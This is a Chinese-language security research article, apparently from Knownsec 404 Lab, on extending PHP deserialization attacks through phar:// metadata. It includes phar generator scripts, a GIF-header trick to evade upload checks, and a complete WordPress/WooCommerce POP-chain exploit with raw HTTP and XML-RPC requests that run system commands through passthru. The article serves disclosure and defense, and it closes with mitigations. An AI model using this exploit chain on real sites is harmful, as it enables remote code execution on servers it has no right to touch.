利用 phar 拓展 php 反序列化漏洞攻击面
作者:seaii@知道创宇404实验室
时间:2018/08/23
英文版本:https://paper.seebug.org/988/
0x01 前言
通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大。但在不久前的Black Hat上,安全研究员Sam Thomas分享了议题It’s a PHP unserialization vulnerability Jim, but not as we know it,利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合phar://伪协议,可以不依赖unserialize()直接进行反序列化操作。这让一些看起来“人畜无害”的函数变得“暗藏杀机”,下面我们就来了解一下这种攻击手法。
0x02 原理分析
2.1 phar文件结构
在了解攻击手法之前我们要先看一下phar的文件结构,通过查阅手册可知一个phar文件有四部分构成:
1. a stub
可以理解为一个标志,格式为xxx<?php xxx; __HALT_COMPILER();?>,前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。

2. a manifest describing the contents
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。
3. the file contents
被压缩文件的内容。

4. [optional] a signature for verifying Phar integrity (phar file format only)
签名,放在文件末尾,格式如下:
2.2 demo测试
根据文件结构我们来自己构建一个phar文件,php内置了一个Phar类来处理相关操作。
注意:要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
phar_gen.php
<?php class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
可以明显的看到meta-data是以序列化的形式存储的:


有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,测试后受影响的函数如下:

来看一下php底层代码是如何处理的:
php-src/ext/phar/phar.c
通过一个小demo来证明一下:
phar_test1.php
<?php class TestObject {
public function __destruct() {
echo 'Destruct called';
}
}
$filename = 'phar://phar.phar/test.txt';
file_get_contents($filename);
?>

其他函数当然也是可行的:
phar_test2.php
<?php class TestObject {
public function __destruct() {
echo 'Destruct called';
}
}
$filename = 'phar://phar.phar/a_random_string';
file_exists($filename);
//......
?>
当文件系统函数的参数可控时,我们可以在不调用unserialize()的情况下进行反序列化操作,一些之前看起来“人畜无害”的函数也变得“暗藏杀机”,极大的拓展了攻击面。
2.3 将phar伪造成其他格式的文件
在前面分析phar的文件结构时可能会注意到,php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。
<?php class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$o = new TestObject();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>

采用这种方法可以绕过很大一部分上传检测。
0x03 实际利用
3.1 利用条件
任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。
- phar文件要能够上传到服务器端。
- 要有可用的魔术方法作为“跳板”。
- 文件操作函数的参数可控,且
:、/、phar等特殊字符没有被过滤。
3.2 wordpress
wordpress是网络上最广泛使用的cms,这个漏洞在2017年2月份就报告给了官方,但至今仍未修补。之前的任意文件删除漏洞也是出现在这部分代码中,同样没有修补。根据利用条件,我们先要构造phar文件。
首先寻找能够执行任意代码的类方法:
wp-includes/Requests/Utility/FilteredIterator.php
class Requests_Utility_FilteredIterator extends ArrayIterator { /**
* Callback to run as a filter
*
* @var callable
*/
protected $callback;
...
public function current() {
$value = parent::current();
$value = call_user_func($this->callback, $value);
return $value;
}
}
这个类继承了ArrayIterator,每当这个类实例化的对象进入foreach被遍历的时候,current()方法就会被调用。下一步要寻找一个内部使用foreach的析构方法,很遗憾wordpress的核心代码中并没有合适的类,只能从插件入手。这里在WooCommerce插件中找到一个能够利用的类:
wp-content/plugins/woocommerce/includes/log-handlers/class-wc-log-handler-file.php
class WC_Log_Handler_File extends WC_Log_Handler { protected $handles = array();
/*......*/
public function __destruct() {
foreach ( $this->handles as $handle ) {
if ( is_resource( $handle ) ) {
fclose( $handle ); // @codingStandardsIgnoreLine.
}
}
}
/*......*/
}
到这里pop链就构造完成了,据此构建phar文件:
<?php class Requests_Utility_FilteredIterator extends ArrayIterator {
protected $callback;
public function __construct($data, $callback) {
parent::__construct($data);
$this->callback = $callback;
}
}
class WC_Log_Handler_File {
protected $handles;
public function __construct() {
$this->handles = new Requests_Utility_FilteredIterator(array('id'), 'passthru');
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub, 增加gif文件头,伪造文件类型
$o = new WC_Log_Handler_File();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
将后缀名改为gif后,可以在后台上传,也可以通过xmlrpc接口上传,都需要author及以上的权限。记下上传后的文件名和post_ID。
接下来我们要找到一个参数可控的文件系统函数:
wp-includes/post.php
function wp_get_attachment_thumb_file( $post_id = 0 ) { $post_id = (int) $post_id;
if ( !$post = get_post( $post_id ) )
return false;
if ( !is_array( $imagedata = wp_get_attachment_metadata( $post->ID ) ) )
return false;
$file = get_attached_file( $post->ID );
if ( !empty($imagedata['thumb']) && ($thumbfile = str_replace(basename($file), $imagedata['thumb'], $file)) && file_exists($thumbfile) ) {
/**
* Filters the attachment thumbnail file path.
*
* @since 2.1.0
*
* @param string $thumbfile File path to the attachment thumbnail.
* @param int $post_id Attachment ID.
*/
return apply_filters( 'wp_get_attachment_thumb_file', $thumbfile, $post->ID );
}
return false;
}
该函数可以通过XMLRPC调用"wp.getMediaItem"这个方法来访问到,变量$thumbfile传入了file_exists(),正是我们需要的函数,现在我们需要回溯一下$thumbfile变量,看其是否可控。
根据$thumbfile = str_replace(basename($file), $imagedata['thumb'], $file),如果basename($file)与$file相同的话,那么$thumbfile的值就是$imagedata['thumb']的值。先来看$file是如何获取到的:
wp-includes/post.php
function get_attached_file( $attachment_id, $unfiltered = false ) { $file = get_post_meta( $attachment_id, '_wp_attached_file', true );
// If the file is relative, prepend upload dir.
if ( $file && 0 !== strpos( $file, '/' ) && ! preg_match( '|^.:\\\|', $file ) && ( ( $uploads = wp_get_upload_dir() ) && false === $uploads['error'] ) ) {
$file = $uploads['basedir'] . "/$file";
}
if ( $unfiltered ) {
return $file;
}
/**
* Filters the attached file based on the given ID.
*
* @since 2.1.0
*
* @param string $file Path to attached file.
* @param int $attachment_id Attachment ID.
*/
return apply_filters( 'get_attached_file', $file, $attachment_id );
}
如果$file是类似于windows盘符的路径Z:\Z,正则匹配就会失败,$file就不会拼接其他东西,此时就可以保证basename($file)与$file相同。
可以通过发送如下数据包来调用设置$file的值:
POST /wordpress/wp-admin/post.php HTTP/1.1Host: 127.0.0.1
Content-Length: 147
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM
Connection: close
_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-
admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editpost&post_type=attachment&post_ID=11&file=Z:\Z
同样可以通过发送如下数据包来设置$imagedata['thumb']的值:
POST /wordpress/wp-admin/post.php HTTP/1.1Host: 127.0.0.1
Content-Length: 184
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/wordpress/wp-admin/post.php?post=10&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7Cb16569744dd9059a1fafaad1c21cfdbf90fc67aed30e322c9f570b145c3ec516; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=author%7C1535082294%7C1OVF85dkOeM7IAkQQoYcEkOCtV0DWTIrr32TZETYqQb%7C5c9f11cf65b9a38d65629b40421361a2ef77abe24743de30c984cf69a967e503; wp-settings-time-2=1534912264; XDEBUG_SESSION=PHPSTORM
Connection: close
_wpnonce=1da6c638f9&_wp_http_referer=%2Fwp-
admin%2Fpost.php%3Fpost%3D16%26action%3Dedit&action=editattachment&post_ID=11&thumb=phar://./wp-content/uploads/2018/08/phar-1.gif/blah.txt

_wpnonce可在修改页面中获取。

最后通过XMLRPC调用"wp.getMediaItem"这个方法来调用wp_get_attachment_thumb_file()函数来触发反序列化。xml调用数据包如下:
POST /wordpress/xmlrpc.php HTTP/1.1Host: 127.0.0.1
Content-Type: text/xml
Cookie: XDEBUG_SESSION=PHPSTORM
Content-Length: 529
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>wp.getMediaItem</methodName>
<params>
<param>
<value>
<string>1</string>
</value>
</param>
<param>
<value>
<string>author</string>
</value>
</param>
<param>
<value>
<string>you_password</string>
</value>
</param>
<param>
<value>
<int>11</int>
</value>
</param>
</params>
</methodCall>
0x04 防御
- 在文件系统函数的参数可控时,对参数进行严格的过滤。
- 严格检查上传文件的内容,而不是只检查文件头。
- 在条件允许的情况下禁用可执行系统命令、代码的危险函数。
0x05 参考链接
- https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf
- http://php.net/manual/en/intro.phar.php
- http://php.net/manual/en/phar.fileformat.ingredients.php
- http://php.net/manual/en/phar.fileformat.signature.php
- https://www.owasp.org/images/9/9e/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf
以上是 利用 phar 拓展 php 反序列化漏洞攻击面 的全部内容, 来源链接: utcz.com/p/199098.html

